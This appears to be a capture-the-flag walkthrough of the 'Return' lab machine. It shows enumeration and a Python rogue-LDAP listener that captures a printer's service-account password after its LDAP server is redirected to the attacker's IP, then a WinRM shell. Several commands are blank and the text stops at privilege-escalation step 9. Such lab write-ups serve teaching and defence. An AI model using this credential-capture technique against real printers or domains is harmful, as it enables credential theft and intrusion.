Return
Machine Profile
OS: Windows Server 2019 (Active Directory)
Difficulty: Easy
IP: 10.10.11.108
Domain: return.local

Pwned: 01 Jan 2026 — Machine Rank #10307
Key techniques: Rogue LDAP credential capture · Custom Python listener · Server Operators service hijack → SYSTEM
Reconnaissance
Step 1 — Port Scan
Goal: Map the attack surface.
Command:
Output: Standard Active Directory port profile plus an IIS site on port 80 titled "HTB Printer Admin Panel":
PORT     STATE SERVICE      VERSION
53/tcp   open  domain       Simple DNS Plus
80/tcp   open  http         Microsoft IIS 10.0 — "HTB Printer Admin Panel"
88/tcp   open  kerberos-sec
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
389/tcp  open  ldap         Microsoft Active Directory (Domain: return.local)
445/tcp  open  microsoft-ds
464/tcp  open  kpasswd5
593/tcp  open  ncacn_http
636/tcp  open  tcpwrapped
3268/tcp open  ldap
5985/tcp open  http         WinRM
Observation: Domain Controller plus a web app — and an HTB box specifically titled "Printer Admin Panel" is a strong steer that the web app is the entry.
Decision: Add return.local to /etc/hosts, then enumerate the web app and DNS in parallel.
Step 2 — DNS Subdomain Enumeration
Goal: Check for any non-default DNS records under return.local before committing to the web app.
Command:
gobuster dns -d return.local \
    -w /usr/share/wordlists/raft-large-files-lowercase.txt \
    -r return.local:53
Output:

Observation: 35,326 entries tested. Zero new subdomains — only the default AD-integrated zones exist. No hidden vhosts.
Decision: All paths point at the printer web app. Move to web enumeration.
Step 3 — Web Recon & Settings Page
Goal: Map the printer admin panel and find the interesting endpoint.
Action: Browse http://10.10.11.108/, click through the navigation.
Output:

Observation: The Settings page exposes a form with four fields:
- Server Address:
printer.return.local - Server Port:
389 - Username:
svc-printer - Password:
*******(masked)
This is an LDAP client configuration form — the printer authenticates against LDAP, and the admin can change where it binds to. The password is pre-populated but masked.
Decision: Clicking Update doesn't visibly change anything, but the printer almost certainly performs an actual LDAP bind to test the new config. If I redirect Server Address to my own listener on port 389, I should catch the bind packet — and if LDAPS isn't enforced, the password comes in cleartext.
Step 4 — Confirm with Dirsearch
Goal: Quick sanity check — make sure there are no other endpoints worth poking.
Command:
Output:

Observation: Only /index.php, /index.php/login/, /settings.php, and /images/ exist. The settings page is confirmed as the only meaningful attack surface.
Decision: Build the rogue LDAP listener.
Initial Foothold — Custom Python LDAP Listener

Step 5 — Build a Minimal LDAP Bind Capture
Goal: Catch the credentials the printer will send when it tries to bind.
Why not just nc? A bare netcat works but it doesn't decode anything — and I want a clean hex dump so I can prove what I caught. A 20-line Python socket script is more portable and self-documenting.
Command:
cat > ldap_capture.py << 'EOF'
#!/usr/bin/env python3
import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0', 389))
s.listen(1)

print('[*] Listening on port 389...')
conn, addr = s.accept()
print(f'[+] Connection from {addr}')
data = conn.recv(4096)
print('[+] Received data:')
print(data)
print('\n[+] Hex dump:')
print(data.hex())
conn.close()
EOF

chmod +x ldap_capture.py
sudo python3 ldap_capture.py
Output:

Observation: Listener is bound on port 389 (needs sudo for ports < 1024).
Decision: Now trigger the bind by editing the printer's Server Address.
Step 6 — Redirect the Printer's LDAP Server
Goal: Make the printer connect to my listener instead of its real LDAP server.
Action: On the Settings page:
- Replace Server Address with
10.10.14.2(attacker tun0 IP) - Leave Server Port as
389 - Click Update
Output (back at the listener):
[*] Listening on port 389...
[+] Connection from ('10.10.11.108', 62505)
[+] Received data:
b'0*\x02\x01\x01`%\x02\x01\x02\x04\x12return\\svc-printer\x80\x0c1edFg43012!!'

[+] Hex dump:
302a02010160250201020412072657475726e5c7376632d7072696e7465 ...
Observation: Bind captured. The interesting structural bytes are:
\x04\x12return\\svc-printer— DN/username (length 18 bytes):return\svc-printer\x80\x0c1edFg43012!!— simple-auth password (length 12 bytes):1edFg43012!!
The bind was sent unencrypted because I downgraded the configuration to plain LDAP on port 389 (not LDAPS:636). This is exactly why LDAP signing + LDAPS are critical in production.
Decision: Validate the credentials against SMB and WinRM.
Step 7 — Validate Credentials & Get the User Flag
Goal: Confirm the captured creds work and obtain user.txt.
Command:
Output:

Observation: Credentials work for SMB. ADMIN$, C$, IPC$, NETLOGON, SYSVOL all visible. While I'm at it, I kick off BloodHound collection in parallel (top half of the screenshot shows bloodhound.py running against return.local).
Decision: Go straight for WinRM since port 5985 is open.
Step 8 — WinRM Shell as svc-printer
Goal: Get an interactive shell and capture user.txt.
Command:
Output:

Observation: Shell is live. C:\Users\svc-printer\Desktop\user.txt retrieved successfully.
Decision: Time to enumerate svc-printer's privileges and find the privesc path.
Privilege Escalation — Server Operators Service Hijack
Step 9 — Enumerate Privileges and Group Membership
Goal: See what svc-printer can actually do on the box.
Command:
Output:
